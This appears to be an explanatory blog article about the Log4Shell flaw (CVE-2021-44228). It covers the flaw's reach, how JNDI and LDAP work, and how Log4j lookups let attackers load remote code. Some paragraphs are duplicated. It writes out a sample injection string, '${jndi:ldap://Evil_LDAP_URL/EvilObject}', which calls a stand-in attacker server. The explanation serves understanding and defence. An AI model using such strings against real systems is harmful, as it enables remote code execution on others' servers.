Apache Log4J
CVE-2021-44228
People writing code don’t want to reinvent the wheel 😂 .So, they rely on endless libraries of existing code, such as Log4J.
Almost all software have the ability to log. Loggers are used by developers to keep track of what happens in their software. It’s basically a journal of the activity of a system or application. The Log4J module comes from Apache, which is the most widely used web server software. And that’s why it’s found on millions of servers.
 On Dec. 9, 2021, a zero-day remote code execution vulnerbility
based on the Log4J JNDI flaw was identified being exploited in
the wild.
On Dec. 9, 2021, a zero-day remote code execution vulnerbility
based on the Log4J JNDI flaw was identified being exploited in
the wild.
Public Proof of Concept code was released and subsequent investigation revealed that exploitation was incredibly easy to perform. By submitting a specially crafted request to a vulnerable system, an attacker may be able to instruct that system to execute a malicious payload.
Impact
Apache Log4j vulnerability (CVE-2021-44228) has impacted over 44 % of corporate networks worldwide.
As of December 16, 2021, it was found that 35,863 of the available Java artifacts from Maven Central depend on the affected log4j code. Apache Maven Central is a directory where all the dependencies such as library files and plugins that required by projects are stored.The vulnerability has upended federal agencies and the infosec industry, putting hundreds of million devices and systems at risk. Log4j can allow even unsophisticated threat actors take remote control over the full range of devices ranging from consumer gaming devices to enterprise systems.
The director of the U.S. Cybersecurity & Infrastructure Security Agency (CISA), calls it the most serious vulnerability she has seen in her decades-long career.
Log4J Mechanism
CVE-2021-44228 is based on the Log4J JNDI flaw

1: What is JNDI & LDAP?
JNDI stands for the Java Naming and Directory Interface which is an application programming interface (API) that provides naming and directory functionality to applications written using the Java programming language.JNDI allows a system of multiple servers to share information such as classes.
For example, you can store configuration data such as IP addresses of application servers in a JNDI directory, and all the applications can access it.
In the following diagram, we cann see that the JNDI architecture, which is connected to the Java application, is used to connect to directories such as Lightweight Directory Access Protocol (LDAP).
 Companies store usernames, passwords, email addresses, and
other static data within directories.
LDAP is an open, vendor-neutral application protocol for
accessing and maintaining that data.
Companies store usernames, passwords, email addresses, and
other static data within directories.
LDAP is an open, vendor-neutral application protocol for
accessing and maintaining that data.
2: Log4J JNDI Injection

A Java based application can use JNDI + LDAP together to find an object containing data that it might need.For example, the application can use the following URL
ldap://URL_Of_LDAP_Server/o=ObjectID
to find and invoke the Object remotely from an LDAP server through JNDI.
 The LDAP server could either be running on anywhere on the
Internet.
The LDAP server could either be running on anywhere on the
Internet.
This flexibility means that if an attacker could control the LDAP URL they’d be able to control the data the application could retrieve from the remote directory. If an attacker can control the JNDI URL, they can cause the application to load and execute arbitrary Java code.
Note that Log4j contains special syntax in the form ${prefix:name} where prefix is one of a number of different Lookups (including JNDI) where name should be evaluated.
For example, ${java:version} is the current running version of Java. And the following code will look up the object o on an LDAP server with a specific url through JNDI:
${jndi:ldap://URL_Of_LDAP_Server/o=ObjectID} All an attacker has to do is set up a malicious LDAP server and let Log4J log the string
${jndi:ldap://Evil_LDAP_URL/EvilObject}
Log4J will load and execute whatever code is in the EvilObject
This could be through a get request or perhaps a form parameter like username/request, or anything that gets logged. An attacker can also gain control of an LDAP server and ask it to redirect all the requests it recieves to a malicious HTTP server that the attacker has set up, which contains malicious code.